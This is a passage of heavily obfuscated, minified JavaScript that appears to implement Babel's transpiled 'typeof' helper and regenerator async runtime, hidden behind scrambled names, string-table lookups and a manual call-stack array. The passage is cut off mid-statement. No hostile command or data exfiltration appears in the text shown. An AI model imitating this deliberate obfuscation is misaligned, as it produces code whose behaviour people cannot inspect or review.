E1F=function(AZF){"@babel/helpers - typeof";IS.push(nX);E1F=VJ(Dt()[mZ(HZ)](HQ,IN),typeof k5[Gw()[A2(Dr)](Wg,xqF,kp,Er)])&&VJ(Dt()[mZ(Xr)](Y9F,CM),typeof k5[ZX(typeof Gw()[A2(jt)],fl([],[][[]]))?Gw()[A2(Dr)](Wg,xqF,Pf,ZD):Gw()[A2(fX)](vQ,Wp,Er,QX)][AN()[Jv(Y3)](UHF,TC,Ww)])?function(ZKF){return E2F.apply(this,[Lq,arguments]);}:function(W1F){return E2F.apply(this,[gU,arguments]);};var FpF;return IS.pop(),FpF=E1F(AZF),FpF;};var SRF=function(){"use strict";var BSF=function(b9F,V9F,XlF){return zSF.apply(this,[p0,arguments]);};var EZF=function(OlF,c2F,WYF,MYF){IS.push(BJ);var VKF=c2F&&RD(c2F[Gw()[A2(FZ)](lI,n0F,QZ(QZ([])),Dr)],L3F)?c2F:L3F;var LYF=k5[Dt()[mZ(zP)](TQ,UM)][Dt()[mZ(Sw)](Ij,sl)](VKF[ZX(typeof Gw()[A2(UM)],fl('',[][[]]))?Gw()[A2(FZ)].apply(null,[lI,n0F,QZ([]),QZ(QZ(hw))]):Gw()[A2(fX)].apply(null,[cWF,HlF,Qv,gp])]);var MKF=new NvF(MYF||[]);lvF(LYF,Gw()[A2(Xr)](RY,NZ,JX,Ev),ED(qR,[Dt()[mZ(ZJ)](Mb,HM),vpF(OlF,WYF,MKF)]));var KTF;return IS.pop(),KTF=LYF,KTF;};var L3F=function(){};var SXF=function(){};var L2F=function(){};var D5F=function(GlF,ClF){function x5F(E9F,OZF,ISF,JlF){var VmF=E2F(SB,[GlF[E9F],GlF,OZF]);IS.push(fTF);if(ZX(ZX(typeof Dt()[mZ(wY)],fl([],[][[]]))?Dt()[mZ(OQ)](R1,VS):Dt()[mZ(bw)](ChF,Nt),VmF[Mm()[f3(qz)].call(null,nn,nn,nnF,bw,jJ,vWF)])){var s9F=VmF[AN()[Jv(kp)](dx,HRF,Sb)],FYF=s9F[Dt()[mZ(ZJ)](HlF,HM)];var m3F;return m3F=FYF&&VJ(AN()[Jv(Dr)].apply(null,[gz,n1,DA]),E1F(FYF))&&gwF.call(FYF,q1(typeof AN()[Jv(vm)],'undefined')?AN()[Jv(hw)](Pf,ghF,JZ):AN()[Jv(Z7)].apply(null,[VM,xT,vQ]))?ClF[AN()[Jv(Ep)](Cp,UY,QX)](FYF[AN()[Jv(Z7)].apply(null,[VM,xT,Pf])])[AN()[Jv(pp)].call(null,IhF,ZS,QZ(QZ([])))](function(FNF){IS.push(PRF);x5F(Dt()[mZ(gz)].call(null,Nl,p7),FNF,ISF,JlF);IS.pop();},function(PSF){IS.push(jBF);x5F(Dt()[mZ(OQ)].call(null,GsF,VS),PSF,ISF,JlF);IS.pop();}):ClF[AN()[Jv(Ep)].call(null,Cp,UY,tn)](FYF)[AN()[Jv(pp)].call(null,IhF,ZS,zG)](function(ZnF){IS.push(ll);s9F[Dt()[mZ(ZJ)](TNF,HM)]=ZnF,ISF(s9F);IS.pop();},function(tnF){IS.push(qr);var SYF;return SYF=x5F(Dt()[mZ(OQ)](S1F,VS),tnF,ISF,JlF),IS.pop(),SYF;}),IS.pop(),m3F;}JlF(VmF[AN()[Jv(kp)].apply(null,[dx,HRF,Bp])]);IS.pop();}var VnF;IS.push(IG);lvF(this,Gw()[A2(Xr)].call(null,RY,XT,Sw,V7),ED(qR,[Dt()[mZ(ZJ)].apply(null,[jsF,HM]),function WSF(l9F,QpF){var r1F=function(){return new ClF(function(HSF,BvF){x5F(l9F,QpF,HSF,BvF);});};var cmF;IS.push(HP);return cmF=VnF=VnF?VnF[AN()[Jv(pp)](IhF,nsF,HV)](r1F,r1F):r1F(),IS.pop(),cmF;}]));IS.pop();};var AvF=function(DwF){return zSF.apply(this,[ZE,arguments]);};var AXF=function(p1F){return zSF.apply(this,[qR,arguments]);};var NvF=function(q9F){IS.push(Q8);this[Gw()[A2(Ep)].apply(null,[YkF,ft,kp,Bp])]=[ED(qR,[Gw()[A2(kp)](Mr,vmF,QZ([]),qz),Gw()[A2(pp)](VM,Gv,FZ,Xr)])],q9F[Gw()[A2(OQ)](QN,NS,JZ,d7)](AvF,this),this[Gw()[A2(rm)](ML,Aw,QZ(QZ([])),JX)](QZ(Ex));IS.pop();};var V5F=function(gXF){IS.push(d1);if(gXF||q1(Gw()[A2(N3)](nf,UdF,Dv,ww),gXF)){var OKF=gXF[fmF];if(OKF){var llF;return IS.pop(),llF=OKF.call(gXF),llF;}if(VJ(q1(typeof Dt()[mZ(Ec)],fl([],[][[]]))?Dt()[mZ(bw)](GS,EHF):Dt()[mZ(HZ)](zn,IN),typeof gXF[Dt()[mZ(gz)].apply(null,[LD,p7])])){var Y2F;return IS.pop(),Y2F=gXF,Y2F;}if(QZ(k5[Dt()[mZ(jt)].apply(null,[VA,kp])](gXF[AN()[Jv(Ex)](Jx,v0,HV)]))){var t1F=v8(Q1[hw]),w9F=function gnF(){IS.push(nUF);for(;kD(++t1F,gXF[AN()[Jv(Ex)].call(null,Jx,MA,Sw)]);)if(gwF.call(gXF,t1F)){var ESF;return gnF[Dt()[mZ(ZJ)](OBF,HM)]=gXF[t1F],gnF[q1(typeof Dt()[mZ(jt)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[CBF,R7]):Dt()[mZ(Y3)].call(null,P5F,mP)]=QZ(hw),IS.pop(),ESF=gnF,ESF;}gnF[Dt()[mZ(ZJ)].call(null,OBF,HM)]=KvF;gnF[Dt()[mZ(Y3)](P5F,mP)]=QZ(Ex);var FnF;return IS.pop(),FnF=gnF,FnF;};var gpF;return gpF=w9F[Dt()[mZ(gz)].call(null,LD,p7)]=w9F,IS.pop(),gpF;}}throw new (k5[dp()[UX(Ww)].apply(null,[cXF,rm,qg,qz,tn])])(fl(E1F(gXF),Gw()[A2(jt)].call(null,Yf,lT,I1,QZ(QZ([])))));};IS.push(OBF);SRF=function bYF(){return ElF;};var KvF;var ElF={};var OwF=k5[Dt()[mZ(zP)].apply(null,[R1,UM])][Gw()[A2(FZ)](lI,NM,nN,hL)];var gwF=OwF[Gw()[A2(VQ)](TP,Bl,JZ,qz)];var lvF=k5[Dt()[mZ(zP)].apply(null,[R1,UM])][AN()[Jv(Sw)](PD,v1F,Ep)]||function(mKF,ZYF,WnF){return E2F.apply(this,[tK,arguments]);};var EnF=VJ(Dt()[mZ(HZ)](pG,IN),typeof k5[Gw()[A2(Dr)](Wg,Vw,kp,Uf)])?k5[Gw()[A2(Dr)].apply(null,[Wg,Vw,Dr,Jb])]:{};var fmF=EnF[AN()[Jv(Y3)].call(null,UHF,VlF,QZ([]))]||AN()[Jv(HM)](vQ,D2,QZ(QZ(hw)));var kmF=EnF[AN()[Jv(pP)](g0F,pn,QZ(QZ({})))]||(ZX(typeof Dt()[mZ(Vp)],fl('',[][[]]))?Dt()[mZ(pt)].apply(null,[kS,Fv]):Dt()[mZ(bw)](l1F,ksF));var HTF=EnF[Mm()[f3(Ex)].call(null,VS,bw,qJ,zt,xz,l1F)]||dp()[UX(N3)](Uj,Dv,LEF,fX,Ng);try{var JTF=IS.length;var wTF=QZ({});BSF({},Gw()[A2(N3)].apply(null,[nf,mpF,QZ(QZ(Ex)),QZ(hw)]));}catch(XNF){IS.splice(sG(JTF,hw),Infinity,OBF);BSF=function(z3F,tYF,Y3F){return E2F.apply(this,[gR,arguments]);};}ElF[Gw()[A2(pt)](IN,U1,QZ(hw),Lr)]=EZF;var jXF=Gw()[A2(I1)](nD,M0F,mV,QZ(QZ(hw)));var ZpF=dp()[UX(fX)].apply(null,[Oj,MG,pWF,zP,BZ]);var I3F=Mm()[f3(zP)](qz,Sw,ZkF,ww,WI,wqF);var V1F=q1(typeof Dt()[mZ(Qv)],fl('',[][[]]))?Dt()[mZ(bw)](Tx,gmF):Dt()[mZ(Nn)].call(null,GFF,OkF);var hXF={};var RZF={};BSF(RZF,fmF,function(){return E2F.apply(this,[hR,arguments]);});var gYF=k5[Dt()[mZ(zP)](R1,UM)][L3()[Rm(xz)].apply(null,[KwF,zP,sL,Nn])];var wXF=gYF&&gYF(gYF(V5F([])));wXF&&ZX(wXF,OwF)&&gwF.call(wXF,fmF)&&(RZF=wXF);var CnF=L2F[Gw()[A2(FZ)].apply(null,[lI,NM,QZ(QZ(Ex)),wV])]=L3F[Gw()[A2(FZ)](lI,NM,Lm,QZ(QZ([])))]=k5[Dt()[mZ(zP)].call(null,R1,UM)][q1(typeof Dt()[mZ(nX)],fl('',[][[]]))?Dt()[mZ(bw)](dc,cG):Dt()[mZ(Sw)](PO,sl)](RZF);function xvF(b5F){IS.push(EJ);[ZX(typeof Dt()[mZ(BZ)],fl('',[][[]]))?Dt()[mZ(gz)](r6F,p7):Dt()[mZ(bw)](FBF,W7),Dt()[mZ(OQ)].apply(null,[sf,VS]),Mm()[f3(wX)](jJ,Lp,rpF,QZ(QZ(hw)),Cp,GS)][Gw()[A2(OQ)](QN,Wv,QZ(QZ({})),rm)](function(pZF){BSF(b5F,pZF,function(LXF){var QnF;IS.push(mJ);return QnF=this[q1(typeof Gw()[A2(N3)],fl([],[][[]]))?Gw()[A2(fX)](b1,PO,HV,nf):Gw()[A2(Xr)].apply(null,[RY,Q3,QZ(QZ(hw)),QZ(QZ(hw))])](pZF,LXF),IS.pop(),QnF;});});IS.pop();}function vpF(EXF,s3F,qnF){var hmF=jXF;return function(kXF,G1F){IS.push(VL);if(q1(hmF,I3F))throw new (k5[Dt()[mZ(d7)].apply(null,[Tm,n0F])])(q1(typeof Gw()[A2(qS)],fl([],[][[]]))?Gw()[A2(fX)](Kj,GM,Sw,hP):Gw()[A2(Nn)](mx,OEF,MG,Sb));if(q1(hmF,V1F)){if(q1(Dt()[mZ(OQ)](xpF,VS),kXF))throw G1F;var DnF;return DnF=ED(qR,[Dt()[mZ(ZJ)](xnF,HM),KvF,Dt()[mZ(Y3)](TJ,mP),QZ(Ex)]),IS.pop(),DnF;}for(qnF[Dt()[mZ(HM)](LFF,Qr)]=kXF,qnF[AN()[Jv(kp)](dx,B1F,HZ)]=G1F;;){var pwF=qnF[Gw()[A2(gz)](Lr,C2,YL,vQ)];if(pwF){var r9F=BXF(pwF,qnF);if(r9F){if(q1(r9F,hXF))continue;var vnF;return IS.pop(),vnF=r9F,vnF;}}if(q1(Dt()[mZ(gz)](jx,p7),qnF[Dt()[mZ(HM)](LFF,Qr)]))qnF[ZX(typeof Dt()[mZ(X7)],fl([],[][[]]))?Dt()[mZ(pP)](v4F,H3):Dt()[mZ(bw)](m6F,sl)]=qnF[Gw()[A2(Y3)].call(null,Qj,LmF,kX,zg)]=qnF[AN()[Jv(kp)](dx,B1F,Lm)];else if(q1(Dt()[mZ(OQ)].call(null,xpF,VS),qnF[ZX(typeof Dt()[mZ(UM)],'undefined')?Dt()[mZ(HM)](LFF,Qr):Dt()[mZ(bw)].apply(null,[pFF,qg])])){if(q1(hmF,jXF))throw hmF=V1F,qnF[AN()[Jv(kp)](dx,B1F,bw)];qnF[Dt()[mZ(kp)].call(null,nO,Uf)](qnF[q1(typeof AN()[Jv(HV)],'undefined')?AN()[Jv(hw)](MBF,s2,N3):AN()[Jv(kp)](dx,B1F,TP)]);}else q1(Mm()[f3(wX)](jJ,vQ,p3F,QZ(hw),QZ(QZ(Ex)),GS),qnF[q1(typeof Dt()[mZ(PD)],'undefined')?Dt()[mZ(bw)](hdF,NEF):Dt()[mZ(HM)](LFF,Qr)])&&qnF[Dt()[mZ(Z7)](zA,pz)](q1(typeof Mm()[f3(VQ)],'undefined')?Mm()[f3(nn)](MFF,MG,FdF,xx,QZ(QZ(Ex)),rj):Mm()[f3(wX)](jJ,Ww,p3F,VQ,Sw,GS),qnF[AN()[Jv(kp)].call(null,dx,B1F,KP)]);hmF=I3F;var LTF=E2F(SB,[EXF,s3F,qnF]);if(q1(Dt()[mZ(I1)](d1,tn),LTF[ZX(typeof Mm()[f3(hP)],fl([],[][[]]))?Mm()[f3(qz)](nn,gb,Tl,QZ(QZ([])),nN,vWF):Mm()[f3(nn)](UZF,gb,tO,QZ(hw),QX,TqF)])){if(hmF=qnF[ZX(typeof Dt()[mZ(l3)],fl('',[][[]]))?Dt()[mZ(Y3)](TJ,mP):Dt()[mZ(bw)](pmF,AYF)]?V1F:ZpF,q1(LTF[AN()[Jv(kp)](dx,B1F,TP)],hXF))continue;var AKF;return AKF=ED(qR,[Dt()[mZ(ZJ)](xnF,HM),LTF[AN()[Jv(kp)].call(null,dx,B1F,I1)],q1(typeof Dt()[mZ(jJ)],fl([],[][[]]))?Dt()[mZ(bw)](cXF,TqF):Dt()[mZ(Y3)].call(null,TJ,mP),qnF[q1(typeof Dt()[mZ(mb)],'undefined')?Dt()[mZ(bw)](sJ,mx):Dt()[mZ(Y3)](TJ,mP)]]),IS.pop(),AKF;}q1(Dt()[mZ(OQ)](xpF,VS),LTF[Mm()[f3(qz)].call(null,nn,Ev,Tl,QX,hw,vWF)])&&(hmF=V1F,qnF[Dt()[mZ(HM)](LFF,Qr)]=Dt()[mZ(OQ)].call(null,xpF,VS),qnF[AN()[Jv(kp)].apply(null,[dx,B1F,nN])]=LTF[AN()[Jv(kp)].apply(null,[dx,B1F,GS])]);}IS.pop();};}function BXF(hAF,cKF){IS.push(Sz);var CvF=cKF[Dt()[mZ(HM)].apply(null,[UTF,Qr])];var n1F=hAF[AN()[Jv(Y3)].apply(null,[UHF,UY,QZ([])])][CvF];if(q1(n1F,KvF)){var QlF;return cKF[Gw()[A2(gz)].apply(null,[Lr,gZ,zP,Dv])]=null,q1(Dt()[mZ(OQ)](DYF,VS),CvF)&&hAF[AN()[Jv(Y3)](UHF,UY,bw)][Mm()[f3(wX)](jJ,pt,Wj,WI,H3,GS)]&&(cKF[Dt()[mZ(HM)].apply(null,[UTF,Qr])]=Mm()[f3(wX)](jJ,pt,Wj,QZ({}),l3,GS),cKF[AN()[Jv(kp)].call(null,dx,LD,QZ(QZ([])))]=KvF,BXF(hAF,cKF),q1(q1(typeof Dt()[mZ(Ev)],fl('',[][[]]))?Dt()[mZ(bw)].call(null,RpF,Xm):Dt()[mZ(OQ)](DYF,VS),cKF[Dt()[mZ(HM)](UTF,Qr)]))||ZX(Mm()[f3(wX)](jJ,VQ,Wj,nN,xz,GS),CvF)&&(cKF[Dt()[mZ(HM)](UTF,Qr)]=Dt()[mZ(OQ)].apply(null,[DYF,VS]),cKF[AN()[Jv(kp)](dx,LD,Rc)]=new (k5[dp()[UX(Ww)].apply(null,[HdF,V7,qg,qz,wX])])(fl(fl(AN()[Jv(rm)].apply(null,[g4F,FKF,nN]),CvF),Gw()[A2(HM)](X7,Tp,gz,Vp)))),IS.pop(),QlF=hXF,QlF;}var jpF=E2F(SB,[n1F,hAF[AN()[Jv(Y3)](UHF,UY,zg)],cKF[AN()[Jv(kp)](dx,LD,zt)]]);if(q1(ZX(typeof Dt()[mZ(Br)],fl('',[][[]]))?Dt()[mZ(OQ)](DYF,VS):Dt()[mZ(bw)](Aj,C7),jpF[q1(typeof Mm()[f3(nn)],fl([],[][[]]))?Mm()[f3(nn)](IN,Qv,EUF,tn,QZ({}),xXF):Mm()[f3(qz)].apply(null,[nn,ZD,bI,Lf,Jb,vWF])])){var x2F;return cKF[Dt()[mZ(HM)].apply(null,[UTF,Qr])]=q1(typeof Dt()[mZ(ZD)],fl('',[][[]]))?Dt()[mZ(bw)].apply(null,[CV,wV]):Dt()[mZ(OQ)].apply(null,[DYF,VS]),cKF[AN()[Jv(kp)](dx,LD,QZ([]))]=jpF[AN()[Jv(kp)](dx,LD,KP)],cKF[q1(typeof Gw()[A2(vC)],fl([],[][[]]))?Gw()[A2(fX)](YwF,A6F,sl,Lp):Gw()[A2(gz)](Lr,gZ,QZ(Ex),QZ(QZ([])))]=null,IS.pop(),x2F=hXF,x2F;}var hZF=jpF[AN()[Jv(kp)].apply(null,[dx,LD,vQ])];var t5F;return t5F=hZF?hZF[Dt()[mZ(Y3)](pWF,mP)]?(cKF[hAF[dp()[UX(zP)].call(null,Wj,tn,ML,Rc,bw)]]=hZF[Dt()[mZ(ZJ)](mz,HM)],cKF[Dt()[mZ(gz)].apply(null,[INF,p7])]=hAF[Gw()[A2(pP)](kp,pmF,mV,QZ(Ex))],ZX(Mm()[f3(wX)].call(null,jJ,OQ,Wj,N3,QZ(Ex),GS),cKF[Dt()[mZ(HM)](UTF,Qr)])&&(cKF[Dt()[mZ(HM)](UTF,Qr)]=Dt()[mZ(gz)].apply(null,[INF,p7]),cKF[q1(typeof AN()[Jv(pp)],fl('',[][[]]))?AN()[Jv(hw)](S6F,DhF,zG):AN()[Jv(kp)](dx,LD,Er)]=KvF),cKF[Gw()[A2(gz)](Lr,gZ,VQ,xx)]=null,hXF):hZF:(cKF[Dt()[mZ(HM)](UTF,Qr)]=Dt()[mZ(OQ)].apply(null,[DYF,VS]),cKF[AN()[Jv(kp)](dx,LD,ZJ)]=new (k5[q1(typeof dp()[UX(hP)],fl([],[][[]]))?dp()[UX(hw)](Y9F,w7,C7,w3,Y3):dp()[UX(Ww)](HdF,I1,qg,qz,xz)])(ZX(typeof Dt()[mZ(JX)],'undefined')?Dt()[mZ(Ep)].apply(null,[jP,Xl]):Dt()[mZ(bw)](ng,GsF)),cKF[Gw()[A2(gz)](Lr,gZ,MS,QX)]=null,hXF),IS.pop(),t5F;}SXF[ZX(typeof Gw()[A2(xx)],'undefined')?Gw()[A2(FZ)](lI,NM,d7,ww):Gw()[A2(fX)](qvF,IhF,Ep,HM)]=L2F;lvF(CnF,Gw()[A2(jJ)].apply(null,[Dv,hZ,qz,kp]),ED(qR,[Dt()[mZ(ZJ)].apply(null,[WC,HM]),L2F,Dt()[mZ(Fp)](rBF,tf),QZ(Ex)]));lvF(L2F,q1(typeof Gw()[A2(MS)],fl('',[][[]]))?Gw()[A2(fX)](IhF,nO,Ep,nX):Gw()[A2(jJ)](Dv,hZ,MG,Z7),ED(qR,[Dt()[mZ(ZJ)](WC,HM),SXF,ZX(typeof Dt()[mZ(Gj)],fl('',[][[]]))?Dt()[mZ(Fp)].apply(null,[rBF,tf]):Dt()[mZ(bw)](NEF,QvF),QZ(Ex)]));SXF[ZX(typeof dp()[UX(VQ)],'undefined')?dp()[UX(wX)](CBF,BZ,Ex,VS,QZ(QZ({}))):dp()[UX(hw)](Up,zG,Ej,BHF,Y1)]=BSF(L2F,HTF,ZX(typeof dp()[UX(zP)],'undefined')?dp()[UX(ZJ)](JpF,rm,OD,Sw,mV):dp()[UX(hw)](EO,zP,Fj,Wb,QZ(QZ(hw))));ElF[AN()[Jv(vQ)](pFF,Zm,Lf)]=function(cYF){IS.push(n0F);var wSF=VJ(Dt()[mZ(HZ)](RO,IN),typeof cYF)&&cYF[Gw()[A2(jJ)].call(null,Dv,BM,zG,kX)];var FXF;return FXF=QZ(QZ(wSF))&&(q1(wSF,SXF)||q1(dp()[UX(ZJ)](qb,Pf,OD,Sw,QZ(QZ([]))),wSF[dp()[UX(wX)](RqF,Lm,Ex,VS,VS)]||wSF[Gw()[A2(MS)].call(null,rI,Tl,kX,kl)])),IS.pop(),FXF;};ElF[Gw()[A2(vQ)](cI,zN,Ep,DA)]=function(YmF){IS.push(BO);k5[Dt()[mZ(zP)].apply(null,[I5,UM])][AN()[Jv(zg)](NQ,VY,Kw)]?k5[Dt()[mZ(zP)].call(null,I5,UM)][ZX(typeof AN()[Jv(FZ)],'undefined')?AN()[Jv(zg)](NQ,VY,jJ):AN()[Jv(hw)](Sz,QX,zt)](YmF,L2F):(YmF[ZX(typeof L3()[Rm(wV)],'undefined')?L3()[Rm(qz)].apply(null,[WvF,qz,l3,QX]):L3()[Rm(Jb)](phF,MFF,BqF,pp)]=L2F,BSF(YmF,HTF,dp()[UX(ZJ)].apply(null,[QkF,Cp,OD,Sw,w7])));YmF[Gw()[A2(FZ)].apply(null,[lI,xpF,QZ(hw),Lr])]=k5[Dt()[mZ(zP)](I5,UM)][Dt()[mZ(Sw)].apply(null,[jM,sl])](CnF);var D9F;return IS.pop(),D9F=YmF,D9F;};ElF[ZX(typeof dp()[UX(zP)],'undefined')?dp()[UX(Sw)](R7,Ob,Dx,FZ,QZ(QZ({}))):dp()[UX(hw)].apply(null,[ghF,Vp,II,DlF,Bp])]=function(CwF){return E2F.apply(this,[Kq,arguments]);};xvF(D5F[Gw()[A2(FZ)].apply(null,[lI,NM,QZ(QZ(Ex)),Uf])]);BSF(D5F[Gw()[A2(FZ)].call(null,lI,NM,QZ([]),d7)],kmF,function(){return E2F.apply(this,[OE,arguments]);});ElF[Gw()[A2(zg)].apply(null,[lx,bKF,KP,V7])]=D5F;ElF[Dt()[mZ(zg)](Q8,zP)]=function(YSF,fnF,Z1F,JNF,KKF){IS.push(nf);q1(DO(Ex),KKF)&&(KKF=k5[AN()[Jv(JZ)](O8,pX,Lm)]);var k2F=new D5F(EZF(YSF,fnF,Z1F,JNF),KKF);var J1F;return J1F=ElF[AN()[Jv(vQ)].call(null,pFF,l6F,Z7)](fnF)?k2F:k2F[Dt()[mZ(gz)].call(null,P8,p7)]()[AN()[Jv(pp)].call(null,IhF,vRF,tn)](function(XKF){var JvF;IS.push(Uf);return JvF=XKF[Dt()[mZ(Y3)].call(null,Kw,mP)]?XKF[Dt()[mZ(ZJ)](gv,HM)]:k2F[Dt()[mZ(gz)](l1F,p7)](),IS.pop(),JvF;}),IS.pop(),J1F;};xvF(CnF);BSF(CnF,HTF,Gw()[A2(JZ)](bw,K4F,zG,JX));BSF(CnF,fmF,function(){return WV.apply(this,[J4,arguments]);});BSF(CnF,ZX(typeof Dt()[mZ(SWF)],fl([],[][[]]))?Dt()[mZ(JZ)](CA,pp):Dt()[mZ(bw)].call(null,LQ,xC),function(){return WV.apply(this,[TE,arguments]);});ElF[Gw()[A2(Bp)].apply(null,[LHF,Bl,gz,x7])]=function(qAF){return WV.apply(this,[Cq,arguments]);};ElF[AN()[Jv(Bp)](zg,Kj,QZ(QZ({})))]=V5F;NvF[Gw()[A2(FZ)](lI,NM,hw,QZ(QZ([])))]=ED(qR,[ZX(typeof Gw()[A2(Dr)],'undefined')?Gw()[A2(jJ)](Dv,hZ,Ep,Ep):Gw()[A2(fX)](wHF,vD,ID,x7),NvF,Gw()[A2(rm)](ML,wZ,HM,FZ),function j5F(bnF){IS.push(fwF);if(this[AN()[Jv(gb)].apply(null,[XY,lO,QZ(QZ(hw))])]=Ex,this[Dt()[mZ(gz)](Xv,p7)]=Ex,this[Dt()[mZ(pP)].call(null,IY,H3)]=this[ZX(typeof Gw()[A2(FBF)],'undefined')?Gw()[A2(Y3)](Qj,Fl,QZ([]),Dr):Gw()[A2(fX)](DA,TsF,VQ,pt)]=KvF,this[Dt()[mZ(Y3)](HL,mP)]=QZ(hw),this[ZX(typeof Gw()[A2(cG)],fl([],[][[]]))?Gw()[A2(gz)](Lr,Am,zG,Dv):Gw()[A2(fX)].call(null,DA,hr,vm,pp)]=null,this[Dt()[mZ(HM)](bsF,Qr)]=q1(typeof Dt()[mZ(Qv)],fl('',[][[]]))?Dt()[mZ(bw)](X7,mb):Dt()[mZ(gz)].apply(null,[Xv,p7]),this[AN()[Jv(kp)](dx,TQ,QZ(QZ(hw)))]=KvF,this[Gw()[A2(Ep)](YkF,lp,QZ([]),QZ([]))][Gw()[A2(OQ)](QN,dZ,QZ(hw),zg)](AXF),QZ(bnF))for(var kSF in this)q1(Gw()[A2(Jb)].apply(null,[MG,kT,QZ(QZ(Ex)),w7]),kSF[AN()[Jv(xz)](N3,CV,Lr)](Q1[bw]))&&gwF.call(this,kSF)&&QZ(k5[Dt()[mZ(jt)].call(null,EX,kp)](IwF(kSF[AN()[Jv(HV)](f0F,QsF,Cp)](hw))))&&(this[kSF]=KvF);IS.pop();},AN()[Jv(vm)].apply(null,[VL,AM,Fp]),function(){return WV.apply(this,[F6,arguments]);},q1(typeof Dt()[mZ(w7)],'undefined')?Dt()[mZ(bw)](GPF,fXF):Dt()[mZ(kp)](Ow,Uf),function gJF(gAF){IS.push(dkF);if(this[Dt()[mZ(Y3)].call(null,GM,mP)])throw gAF;var IQF=this;function MIF(DLF,QbF){IS.push(lX);KtF[q1(typeof Mm()[f3(Dr)],fl(Gw()[A2(N3)].apply(null,[nf,BF,QZ([]),FZ]),[][[]]))?Mm()[f3(nn)](ZdF,DA,zO,sl,QZ([]),C2):Mm()[f3(qz)](nn,GS,v1F,QZ(QZ([])),TP,vWF)]=Dt()[mZ(OQ)](xm,VS);KtF[AN()[Jv(kp)].apply(null,[dx,rSF,rm])]=gAF;IQF[q1(typeof Dt()[mZ(qz)],'undefined')?Dt()[mZ(bw)](JhF,QQ):Dt()[mZ(gz)](ASF,p7)]=DLF;QbF&&(IQF[Dt()[mZ(HM)].call(null,wA,Qr)]=Dt()[mZ(gz)](ASF,p7),IQF[AN()[Jv(kp)](dx,rSF,QZ({}))]=KvF);var vzF;return IS.pop(),vzF=QZ(QZ(QbF)),vzF;}for(var CDF=sG(this[q1(typeof Gw()[A2(vQ)],fl('',[][[]]))?Gw()[A2(fX)](ZFF,NC,ID,sl):Gw()[A2(Ep)].apply(null,[YkF,PA,VS,Er])][ZX(typeof AN()[Jv(ww)],fl([],[][[]]))?AN()[Jv(Ex)](Jx,sp,Fv):AN()[Jv(hw)](QG,QP,jJ)],hw);YQ(CDF,Ex);--CDF){var RtF=this[Gw()[A2(Ep)](YkF,PA,QZ(Ex),Fv)][CDF],KtF=RtF[Dt()[mZ(rm)](Vv,JG)];if(q1(Gw()[A2(pp)](VM,VX,OQ,QZ({})),RtF[q1(typeof Gw()[A2(hw)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[DFF,TXF,QZ(QZ(hw)),Fp]):Gw()[A2(kp)].call(null,Mr,xEF,QZ(QZ([])),QZ([]))])){var czF;return czF=MIF(Gw()[A2(gb)](Ev,nsF,rm,zg)),IS.pop(),czF;}if(AsF(RtF[ZX(typeof Gw()[A2(S0F)],fl('',[][[]]))?Gw()[A2(kp)].apply(null,[Mr,xEF,d7,hP]):Gw()[A2(fX)](m6F,wZF,QZ(QZ(hw)),QZ(hw))],this[AN()[Jv(gb)].apply(null,[XY,Z2F,QZ({})])])){var I8F=gwF.call(RtF,Gw()[A2(Z7)](pp,SX,Lp,QZ(QZ(hw)))),AjF=gwF.call(RtF,AN()[Jv(jt)](MG,dw,Y1));if(I8F&&AjF){if(kD(this[AN()[Jv(gb)].call(null,XY,Z2F,QZ([]))],RtF[Gw()[A2(Z7)].apply(null,[pp,SX,QZ(Ex),KP])])){var mzF;return mzF=MIF(RtF[Gw()[A2(Z7)](pp,SX,QZ([]),QZ([]))],QZ(Ex)),IS.pop(),mzF;}if(kD(this[AN()[Jv(gb)].call(null,XY,Z2F,QZ(Ex))],RtF[ZX(typeof AN()[Jv(Hc)],'undefined')?AN()[Jv(jt)].call(null,MG,dw,QZ(QZ(Ex))):AN()[Jv(hw)](nnF,tC,gb)])){var DDF;return DDF=MIF(RtF[AN()[Jv(jt)].call(null,MG,dw,Ep)]),IS.pop(),DDF;}}else if(I8F){if(kD(this[q1(typeof AN()[Jv(mdF)],'undefined')?AN()[Jv(hw)].apply(null,[rSF,pI,mV]):AN()[Jv(gb)](XY,Z2F,nX)],RtF[Gw()[A2(Z7)](pp,SX,l3,VS)])){var ltF;return ltF=MIF(RtF[Gw()[A2(Z7)].apply(null,[pp,SX,RY,QZ(QZ({}))])],QZ(Ex)),IS.pop(),ltF;}}else{if(QZ(AjF))throw new (k5[Dt()[mZ(d7)].call(null,Cw,n0F)])(AN()[Jv(Dv)](cO,AY,QZ(Ex)));if(kD(this[AN()[Jv(gb)](XY,Z2F,QZ(QZ([])))],RtF[AN()[Jv(jt)].call(null,MG,dw,QZ(QZ({})))])){var QMF;return QMF=MIF(RtF[q1(typeof AN()[Jv(Dr)],'undefined')?AN()[Jv(hw)](nhF,EFF,N3):AN()[Jv(jt)].apply(null,[MG,dw,Xr])]),IS.pop(),QMF;}}}}IS.pop();},Dt()[mZ(Z7)].apply(null,[qm,pz]),function OMF(IIF,HLF){IS.push(RsF);for(var IcF=sG(this[q1(typeof Gw()[A2(V7)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[PC,wI,Er,Ob]):Gw()[A2(Ep)].call(null,YkF,lT,Jx,MG)][ZX(typeof AN()[Jv(zt)],fl('',[][[]]))?AN()[Jv(Ex)].apply(null,[Jx,jX,nX]):AN()[Jv(hw)].apply(null,[XSF,ZFF,ID])],hw);YQ(IcF,j9[Gw()[A2(tn)](pt,V2,Sb,w7)]());--IcF){var vGF=this[Gw()[A2(Ep)].apply(null,[YkF,lT,Bp,nX])][IcF];if(AsF(vGF[Gw()[A2(kp)].apply(null,[Mr,rWF,Pf,HM])],this[AN()[Jv(gb)](XY,f2,zP)])&&gwF.call(vGF,AN()[Jv(jt)](MG,kt,HV))&&kD(this[AN()[Jv(gb)](XY,f2,QX)],vGF[AN()[Jv(jt)].apply(null,[MG,kt,JX])])){var IzF=vGF;break;}}IzF&&(q1(Dt()[mZ(Sb)].apply(null,[EG,np]),IIF)||q1(ZX(typeof AN()[Jv(cI)],'undefined')?AN()[Jv(ID)](wV,Gf,pp):AN()[Jv(hw)](pDF,dP,xz),IIF))&&AsF(IzF[Gw()[A2(kp)](Mr,rWF,QZ(QZ(Ex)),QZ(QZ(Ex)))],HLF)&&AsF(HLF,IzF[AN()[Jv(jt)].call(null,MG,kt,Lp)])&&(IzF=null);var 